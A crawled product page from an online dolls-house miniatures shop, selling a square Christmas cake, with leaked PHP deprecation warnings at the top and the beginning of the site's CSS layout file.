

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dollshouseparade.net/Christmas/Xmas-Cake-square/prod_602.html
body_size: 28916
content:

Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in /home/sites/dollshouseparade.net/public_html/classes/db/db.php on line 42

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><!-- Start mod - Suggestive Search Box - http://sitesmartuk.com --><script type="text/javascript" src="http://www.dollshouseparade.net/suggestivesearch/suggestivesearch.js"></script><!-- End mod - Suggestive Search Box - http://sitesmartuk.com --><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><title>Christmas - Xmas Cake - square - Dolls House Parade for Dolls Houses & Miniatures</title><meta name="description" content="Great prices - great products all year round. Visit Dolls House Parade now for a great bargain. Everything for your dolls house under one roof, all at great prices." /><meta name="keywords" content="" /><link href="http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/layout.css" rel="stylesheet" type="text/css" /><link href="http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/style.css" rel="stylesheet" type="text/css" /><link href="http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/lightbox.css" rel="stylesheet" type="text/css" media="all, screen"  /><!--[if IE 7]><link href="http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/IE7.css" rel="stylesheet" type="text/css" /><![endif]--><!--[if IE 6]><link href="http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/IE6.css" rel="stylesheet" type="text/css" /><![endif]--><script type="text/javascript" src="http://www.dollshouseparade.net/js/prototype.js"></script><script type="text/javascript">var fileBottomNavCloseImage = '/images/lightbox/close.gif';var fileLoadingImage = '/images/lightbox/loading.gif';</script><script type="text/javascript" src="http://www.dollshouseparade.net/js/jslibrary.js"></script><script type="text/javascript" src="http://www.dollshouseparade.net/js/scriptaculous.js?load=effects,builder"></script><script type="text/javascript" src="http://www.dollshouseparade.net/js/lightbox.js"></script><script> var RecaptchaOptions = {    theme : 'custom' }</script><!-- START COOKIE ACCEPTANCE MOD BY KISSMYCART.NET --><script type="text/javascript">function cookiesDirectiveScriptWrapper(){// Cookie creating scripts etc here....cdScriptAppend('google.js', 'head');}</script><!-- END COOKIE ACCEPTANCE MOD BY KISSMYCART.NET --></head><body onload="initialiseMenu();">	<div id="topHeader">	  <div></div>	 		</div><table width="942" border="0" align="center" cellpadding="0" cellspacing="0">  <tr>     <td height="20" align="center" bgcolor="#CCE5FF"><div><img alt="Dolls House Parade Logo" src="http://www.dollshouseparade.net/images/top-header-new.jpg" width="942" height="188"></div></tr>  <tr>    <td height="20" align="center" bgcolor="#CCE5FF"><table width="100%" border="0" cellspacing="0" cellpadding="0">        <tr bgcolor="#00639E">           <td><div class="navbar">               <h1>Dolls' House Parade&nbsp; &nbsp; &nbsp; &nbsp; &quot;Everything                 For Your Dolls' House Under One Roof&quot;</h1>            </div></td>          <td align="RIGHT" bgcolor="#00639E" width="220"><img alt="Dolls House Parade Telephone Number" src="http://www.dollshouseparade.net/images/telephone-new.jpg" width="220" height="47"></td>        </tr>      </table></tr>  <tr>    <td height="20" align="center" bgcolor="#CCE5FF"><div class="siteDocs">
<a href="http://www.dollshouseparade.net/index.php" class="txtSiteDocs" >Home</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/contact.html" class="txtSiteDocs" >Contact Us</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/special-offers/info_4.html" class="txtSiteDocs" >Special Offers</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/today-39-s-special-value-item/info_15.html" class="txtSiteDocs" >Today's Special Value Item</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/shipping-returns/info_5.html" class="txtSiteDocs" >Shipping &amp; Returns</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/customer-info/info_6.html" class="txtSiteDocs" >Customer Info</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/about-us/info_7.html" class="txtSiteDocs" >About Us</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/our-shop/info_12.html" class="txtSiteDocs" >Our Shop</a>

</div></tr></table><div id="pageSurround">  <div><table width="100%" cellpadding="0" cellspacing="0">	<tr>		<td width="190" valign="top">  <div class="colLeft">   <table width="200" border="0" cellspacing="0" cellpadding="0">     <tr>       <td valign="top" bgcolor="#CCE5FF"><table width="100%" border="0" cellspacing="0" cellpadding="8">         <tr>           <td><form action="http://www.dollshouseparade.net/index.php" method="get">
	<span class="txtSession"><strong>Search for:</strong></span> <input name="searchStr" autocomplete="off" onkeyup="showResult(this.value)" type="text" class="searchBox" value="" size="15" />
	<input type="hidden" name="_a" value="viewCat" />
	<input name="Submit" type="submit" class="searchBtn" value="Go" />
	<br/><div class="iesfix"><div id="suggestivesearch" class="suggestivesearch"></div></div>
	<br /><a href="http://www.dollshouseparade.net/index.php?_a=search" class="txtLink" style="font-size: 9px;">Advanced Search</a>
</form>
</td>         </tr>       </table><table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">           <tr>             <td valign="top" bgcolor="#006699"><table align="center" border="0" cellpadding="4" cellspacing="1" width="100%">               <tbody>                 <tr>                   <td height="5" valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php"class="nav">Home</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=2"class="nav">Dolls Houses</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=3"class="nav">Discount Packs</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=4"class="nav">Garden</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=5"class="nav">Lighting</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=6"class="nav">DIY</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=7"class="nav">Wallpapers</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=8"class="nav">Floorings</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=9"class="nav">Rugs</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=10"class="nav">Curtains</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=11"class="nav">Bedding</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=12"class="nav">Ceiling Roses</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=13"class="nav">Plasterware</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=14"class="nav">Nursery</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=15"class="nav">Bedroom</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=16"class="nav">Bathroom</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=17"class="nav">Library</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=18"class="nav">Music Room</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=19"class="nav">Lounge</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=20"class="nav">Dining Room</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=21"class="nav">Kitchen</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=22"class="nav">Accessories</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=23"class="nav">Shops</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=24"class="nav">Dolls</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=25"class="nav">Fires</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=26"class="nav">Value Sets</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=27"class="nav">Christmas</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=28"class="nav">Children's</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=29"class="nav">Gift Vouchers</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=30"class="nav">1/24th Scale</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=31"class="nav">Soft Toys</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=32"class="nav">Mini Bouquets</a></td>                 </tr>               </tbody>             </table></td>           </tr>         </table>         <p> 		           
<div class="boxTitleLeft">Currency</div>
<div class="boxContentLeft">
	
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D602%26amp%3BcatId%3D0&amp;currency=AUD" >Australian Dollars</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D602%26amp%3BcatId%3D0&amp;currency=GBP" selected="selected">British Pounds</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D602%26amp%3BcatId%3D0&amp;currency=EUR" >Euro</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D602%26amp%3BcatId%3D0&amp;currency=USD" >US Dollars</option>
		
	</select>

</div>
       <div class="boxTitleLeft">Language</div>
<div class="boxContentLeft">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
				<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D602%26amp%3BcatId%3D0&amp;lang=de"  onmouseover="javascript:getImage('language/de/flag.gif');">Deutsch</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D602%26amp%3BcatId%3D0&amp;lang=en" selected="selected" onmouseover="javascript:getImage('language/en/flag.gif');">English</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D602%26amp%3BcatId%3D0&amp;lang=es"  onmouseover="javascript:getImage('language/es/flag.gif');">Espa&ntilde;ol</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D602%26amp%3BcatId%3D0&amp;lang=fr"  onmouseover="javascript:getImage('language/fr/flag.gif');">Fran&ccedil;ais</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D602%26amp%3BcatId%3D0&amp;lang=it"  onmouseover="javascript:getImage('language/it/flag.gif');">Italiano</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D602%26amp%3BcatId%3D0&amp;lang=nb"  onmouseover="javascript:getImage('language/nb/flag.gif');">Norwegian Bokmal</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D602%26amp%3BcatId%3D0&amp;lang=nl"  onmouseover="javascript:getImage('language/nl/flag.gif');">Nederlands</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D602%26amp%3BcatId%3D0&amp;lang=pt"  onmouseover="javascript:getImage('language/pt/flag.gif');">Portugu&ecirc;s</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D602%26amp%3BcatId%3D0&amp;lang=ru"  onmouseover="javascript:getImage('language/ru/flag.gif');">�݋ɋŋŭ����� �譅�㭆</option>
		
	</select>
	
	<img src="http://www.dollshouseparade.net/language/en/flag.gif" alt="" width="21" height="14" id="img" title="" /> 

</div>
</p>          <p align="center"> We recommend the <br />           following sites</p>            <p align="center"><a href="http://www.puzzlesonparade.co.uk/"><img src="http://www.dollshouseparade.net/images/puz-log-big.jpg" width="100" height="121" border="0" /></a></p>            <p align="center">&nbsp;</p>            <p align="center">&nbsp;</p>            <p align="center"><a href="http://www.dollshouseparade.net/index.php?_a=siteMap"class="nav">Sitemap</a></p></td>     </tr>     <tr>       <td height="700" valign="top" bgcolor="#CCE5FF">&nbsp;</td></tr>   </table></div>  		</td>		<td valign="top">	  <div class="colMid">	
		<div class="txtContentTitle">Xmas Cake - square</div>
	<div class="boxContent">
	
	<strong>Location:</strong> <a href="http://www.dollshouseparade.net/index.php"><img src="http://www.dollshouseparade.net/skins/KitaBlue/styleImages/icons/home.gif" alt="Shortcut to Homepage" border="0" title="Shortcut to Homepage" /></a> /<a href="http://www.dollshouseparade.net/christmas/cat_27.html" class='txtLocation'>Christmas</a>/Xmas Cake - square
	
	
	
	<form action="/index.php?_a=viewProd&amp;productId=602&amp;catId=0" method="post" id="prod602" name="addtobasket" target="_self">
	<div style="text-align: center;"><img src="/images/uploads//dolls-images/d41708f.jpg" alt="Xmas Cake - square" border="0" title="Xmas Cake - square" /></div>
	
	
	<p>
		<strong>Product Information</strong>
	
		<br />
		
		
	</p>
	<p>
	
	
		<a href="/Christmas/Xmas-Cake-square/prod_602.html?review=write#write_review" target="_self" class="txtDefault">Be the first to review this product!</a>
	
	</p>
	<p>
		<strong>Price:</strong> <span class="txtPrice">£2.95</span> 
		<span class="txtSale"></span>
	</p>      
		<!-- start mod - Customer Groups Product Prices - http://cubecart.expandingbrain.com -->
	
	<!-- end mod - Customer Groups Product Prices - http://cubecart.expandingbrain.com -->
	<ul>
		<li class="bulletLrg"><a href="http://www.dollshouseparade.net/tellafriend/tell_602.html" target="_self" class="txtDefault">Tell a Friend</a></li>
		
		<li class="bulletLrg"><a href="/Christmas/Xmas-Cake-square/prod_602.html?review=write#write_review" target="_self" class="txtDefault">Write review / comment</a></li>
	</ul>
	
	
	<br />

	<strong>Product Code:</strong> D41708 

	<div>
	In Stock<span class="txtOutOfStock"></span>
	
    	<div style="position: relative; text-align: right;">Quantity: 
	<input name="quan" type="text" value="1" size="2" class="textbox" style="text-align:center;" />
	<a href="javascript:submitDoc('addtobasket');" class="txtButton">Add to Basket</a>
	</div>
	
	</div>  
<input type="hidden" name="add" value="602" />
</form>
</div>


	
	
	<!-- start mod - Related Products with Auto Search - http://cubecart.expandingbrain.com -->
	
	<!-- end mod - Related Products with Auto Search - by Estelle -->
	
		<div class="txtContentTitle">Customers who bought this also bought&hellip;</div>
	<div class="boxContent">
		<div style="text-align:justify; margin-top: 10px;">
					<div class="latestProds">
				<a href="/Library/Food/Plate-Of-Mince-Pies/prod_10.html"><img src="/images/uploads/thumbs/thumb_a31710f.jpg" alt="Plate Of Mince Pies" border="0" title="Plate Of Mince Pies" /></a>
				<br />
				<a href="/Library/Food/Plate-Of-Mince-Pies/prod_10.html" class="txtDefault">Plate Of Mince Pies</a>
				<br /> 
				<div class="txtPrice">£2.50</div> <span class="txtSale"></span>
			</div>
		
			<div class="latestProds">
				<a href="/Library/Glass/Wine-Glasses-x4-/prod_140.html"><img src="/images/uploads/thumbs/thumb_b32601f.jpg" alt="Wine Glasses (x4)" border="0" title="Wine Glasses (x4)" /></a>
				<br />
				<a href="/Library/Glass/Wine-Glasses-x4-/prod_140.html" class="txtDefault">Wine Glasses (x4)</a>
				<br /> 
				<div class="txtPrice">£4.95</div> <span class="txtSale"></span>
			</div>
		
			<div class="latestProds">
				<a href="/Lighting/Equipment/Power-Strip-Extensions-triple-x2-/prod_142.html"><img src="/images/uploads/thumbs/thumb_b32802f.jpg" alt="Power Strip Extensions - triple (x2)" border="0" title="Power Strip Extensions - triple (x2)" /></a>
				<br />
				<a href="/Lighting/Equipment/Power-Strip-Extensions-triple-x2-/prod_142.html" class="txtDefault">Power Strip Extensions - triple (x2)</a>
				<br /> 
				<div class="txtPrice">£2.25</div> <span class="txtSale"></span>
			</div>
		
		<br clear="all" />
		</div>
		<br clear="all" />
		
		
	</div>
		
	
	

	  </div>		</td>		<td width="190" valign="top">  <div class="colRight"><table width="180" border="0" cellspacing="0" cellpadding="0"><tr>		    <td valign="top" bgcolor="#CCE5FF"><div class="boxTitleRight">Shopping Basket</div>
<div class="boxContentRight">
	<div class="txtCart">
		
				<span style="float: right; padding-right: 3px;"><img src="http://www.dollshouseparade.net/skins/KitaBlue/styleImages/icons/basket.gif" alt="" width="13" height="12" title="" /></span>Your basket is empty.
		
		<div class="cartTotal">
			<span class="txtCartPrice">0</span>Items in cart:<br />
			<span class="txtCartPrice"><strong>£0.00</strong></span><strong>Total:</strong>
		</div>
		
	</div>
		<div style="text-align: center; padding-top: 3px;"><a href="http://www.dollshouseparade.net/index.php?_g=co&amp;_a=cart" class="txtviewCart" id="flashBasket">View Basket</a></div>
	
</div>
<div class="boxTitleLeft">Welcome Guest</div>
<div class="boxContentLeft">
  <div align="center">
    <span class="txtSession"> [</span><a href="http://www.dollshouseparade.net/index.php?_a=login&amp;redir=%2Findex.php%3F_a%3DviewProd%26productId%3D602" class="txtSession">Login</a> <span class="txtSession">|</span> <a href="http://www.dollshouseparade.net/index.php?_g=co&amp;_a=reg&amp;redir=%2Findex.php%3F_a%3DviewProd%26productId%3D602" class="txtSession">Register</a><span class="txtSession">]</span>
  </div>
</div>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">                <tr>                  <td bgcolor="#00649D" class="boxTitleRight">Our Other Places</td>                </tr>              </table>              <br />              <table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">                <tr>                  <td valign="top" bgcolor="#00649D"><table width="100%" border="0" align="center" cellpadding="4" cellspacing="1">                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=256" class="nav"> Competition</a></td>                    </tr>                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/hints-tips.html" class="nav">Hints &amp; Tips</a></td>                    </tr>                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/general-info.html" class="nav">General Interest</a></td>                    </tr>                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/gallery.html" class="nav">Picture Gallery</a></td>                    </tr>                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/fun-zone.html" class="nav">Fun Zone</a></td>                    </tr>                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.puzzlesonparade.co.uk/" class="nav">Puzzles on Parade</a></td>                    </tr>                  </table></td>                </tr>              </table>              <br /><div class="boxTitleRight">Mailing List</div>
<div class="boxContentRight txtCopy">
	Subscribe to our mailing list below:
		<form action="/index.php?_a=viewProd&amp;productId=602&amp;catId=0" method="post">
	<strong>Email:</strong>
	<input name="email" type="text" size="14" maxlength="255" class="textbox" value="name@example.com" onclick="this.value='';" /> 
	<input type="hidden" name="act" value="mailList" />
	<div style="padding-top: 5px; text-align: center;">
		<input name="submit" type="submit" value="Join Now" class="submit" />
	</div>
	</form>
	
</div>
<br /><table width="100%" border="0" cellspacing="0" cellpadding="0">  <tr>    <td valign="top" bgcolor="#CCE5FF"><table width="100%" border="0" cellspacing="0" cellpadding="0">      <tr>        <td valign="top" bgcolor="#00659B" class="boxTitleRight">Your Views on DHP</td>      </tr>      <tr>        <td><table width="100%" border="0" align="center" cellpadding="6" cellspacing="1">          <tr>            <td><p>The best form of advertising is by word of mouth.</p>                          <p> Read what people say about us.</p></td>          </tr>       </table>          <p align="center"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=255"><img src="http://www.dollshouseparade.net/images/read-comments.jpg" alt="" width="104" height="26" border="0" /></a></p>          <p align="center"><a href="http://www.dollshouseparade.net/contact.html"><img src="http://www.dollshouseparade.net/images/make-comments.jpg" alt="" width="104" height="26" border="0" /></a><br />            <br />          </p></td>      </tr>      <tr>        <td align="left" valign="top" bgcolor="#00659B" class="boxTitleRight">Trade Customers</td>      </tr>      <tr>        <td align="center" valign="top"><p><br />          <a href="http://www.dollshouseparade.net/trade.html"><img src="http://www.dollshouseparade.net/images/existing-customers.jpg" alt="" width="130" height="26" border="0" /></a></p>          <p><a href="http://www.dollshouseparade.net/contact.html"><img src="http://www.dollshouseparade.net/images/apply-for-account.jpg" alt="" width="130" height="26" border="0" /></a></p>          <p>&nbsp;</p></td>      </tr>      <tr>        <td height="900" align="center" valign="top"><p><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=262"><img src="http://www.dollshouseparade.net/images/sagepay-logo-new2.jpg" alt="sage pay logo" width="150" height="120" border="0" /></a></p>          <p><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=261"><img src="http://www.dollshouseparade.net/images/web-trader-logo.jpg" width="89" height="94" border="0" /></a></p></td>      </tr>    </table></td>  </tr></table></div><br clear="all" /></div><!-- START COOKIE ACCEPTANCE MOD BY KISSMYCART.NET --><script type="text/javascript" src="http://www.dollshouseparade.net/skins/KitaBlue/js/1.5.js"></script><script type="text/javascript">// The position of the disclosure ('top' or 'bottom')// Number of times to display disclosure. Enter 0 to show it forever!!!!// The URI of your privacy policycookiesDirective('top',5,'http://www.dollshouseparade.net/index.php?act=viewDoc&docId=6');</script><!-- END COOKIE ACCEPTANCE MOD BY KISSMYCART.NET --></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/layout.css
body_size: 4309
content:
body {
	margin: 0px;
	background-color: #00649D;
	background-image: url(../styleImages/backgrounds/back.jpg);
	background-repeat: repeat-y;
	background-position: top;
}
#pageSurround {
	width: 942px;
	margin: 0px auto;
	padding: 0px;

}
#topHeader {
	text-align: right;
	#height: 237px;
	padding-right: 0px;
	padding-top: 0px;	
	#width: 942px;	
	margin: 0px auto;
	/* SKIN VARIABLE IS cAsE SeNsItIvE */
	#background-image: url(../../../images/getLogo.php?skin=KitaBlue);
	#background-repeat: no-repeat;
	#background-position: top left;
}
.boxTitleLeft, .boxTitleRight {
	font-family: "Verdana",;
	font-size: 13px;
	font-weight: bold;
	color: #FFFFFF;
	background-color: #00659B;
	height: 15px;
	border-top: 0px solid #E1E1E1;
	border-left: 0px solid #E1E1E1;
	border-right: 0px solid #E1E1E1;
	padding: 5px;
}
.boxContentLeft, .boxContentRight {
	border: 1px solid #E1E1E1;
	background-color:#CCE5FF;
	padding-left: 5px;
	padding-right: 5px;
	margin-bottom: 10px;
	padding-top: 4px;
	padding-bottom: 5px;
}


.boxCategories {
	border: 0px solid #E1E1E1;
	background-color: #CCE5FF;
	padding-left: 5px;
	padding-right: 0px;
	margin-bottom: 0px;
	padding-top: 0px;
	padding-bottom: 0px;
}
.colLeft {
	position: relative;
	background-color: #CCE5FF;
	z-index:5;
	left: 0px;
	width: 200px; 
	float: left;
}
.colMid {
	position: relative;
	width: 100%;
	float: center;
}
.colRight {
	position: relative;
